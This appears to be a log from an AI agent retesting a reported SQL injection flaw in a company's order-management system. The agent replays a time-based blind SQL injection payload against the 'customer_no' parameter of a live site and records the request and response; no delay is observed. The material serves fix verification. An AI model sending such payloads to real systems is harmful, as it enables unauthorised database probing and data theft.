 <link rel="shortcut icon" href="/web/static/src/img/favicon.ico" type="image/x
-icon">
<link rel="stylesheet" href="/web/static/lib/fontawesome/css/font-awesome.css"
>
<link rel="stylesheet" href="/web/static/lib/bootstrap/css/bootstrap.css">
...(已截断)
工具/探针证据:
1. [info] 通报参数载荷已重放（复测）: 已重放通报正文参数 customer_no，当前未观察到时间延迟或数据库错误回显。
响应信息: HTTP 200，final_url=http://www.jscomp.cn/web/database/manager?customer_no=001%
27+and+%28select%2Afrom%28select+sleep%28if%28length%28database%28%29%29%3D3%2C2%2C0%29%
29%29a%2F%2A%2A%2Funion%2F%2A%2A%2Fselect%2B1%29%3D%27，content-type=text/html; charset=u
tf-8，length=57378，elapsed=90ms
证据请求包:
GET /web/database/manager?customer_no=001%27+and+%28select%2Afrom%28select+sleep%28if%
28length%28database%28%29%29%3D3%2C2%2C0%29%29%29a%2F%2A%2A%2Funion%2F%2A%2A%2Fselect%2B
1%29%3D%27 HTTP/1.1
Host: www.jscomp.cn
证据响应片段:
HTTP 200
Server: nginx/1.14.0 (Ubuntu)
Date: Fri, 05 Jun 2026 05:46:36 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
Set-Cookie: <redacted>
Content-Encoding: gzip
<!DOCTYPE html>
...(已截断)
2. [info] Python 探针脚本未通过安全校验: Python 探针脚本未通过安全校验
脚本目的: 向通报 URL 发送多个时间注入载荷并记录每次请求的耗时，以更全面地验证时间盲注是否仍可复现。
3. [info] 页面/JS 上下文采集: 已采集页面上下文，供 AI 判断是否需要继续调用 Python HTTP 探针。
4. [info] sqlmap 不可用（复测）: sqlmap 未安装或不在 PATH，已跳过 SQL 注入外部验证。 可在「AI测试 / 模型与工具」点击一键下载，
以在当前测试工作台直接对 Agent 说“下载 sqlmap”。
说明: Agent 已完成当前轮工具观察，未形成可复现风险证据；最终结论由 AI 判定。
复测摘要:
文件: 关于信仓（浙江）科技有限公司所属订单管理系统存在SQL注入安全漏洞通报.docx
通报漏洞类型: SQL注入
正文识别标签: SQL注入
AI Agent: openai/deepseek-v4-pro，已完成通报阅读与复测规划
AI推荐工具: check_payload_replay；check_reported_url_access；check_contextual_evidence；check
_ai_python_probe
AI复测计划: 使用check_reported_url_access访问通报URL，确认页面当前可达状态。；使用check_payload_replay重放通报中的时间盲
注载荷，将customer_no参数附加至URL并发送GET请求，检测响应延迟。；若本机已安装sqlmap，可选使用check_sqlmap_context_probe
参数进行时间盲注验证。；根据延时证据（>2秒）判断漏洞是否仍可复现，出具结论。
AI说明: 通报提供了明确的延时载荷与数据库名wms，复测仅需重放同一注入点并观察响应时间，即可有效判断修复状态。
AI提醒: 仅对通报目标进行复测，不执行爆破、写入或破坏性操作。；若目标无响应或响应码异常，需结合网络因素综合判断。
正文复测线索: HTTP请求块 0 个，参数载荷 1 个
正文证据路径: /web/database/manager
正文证据特征: 响应时间显著延迟（>2秒），如sleep函数特征
复测URL数量: 1
复测策略: 已启用通报正文上下文复测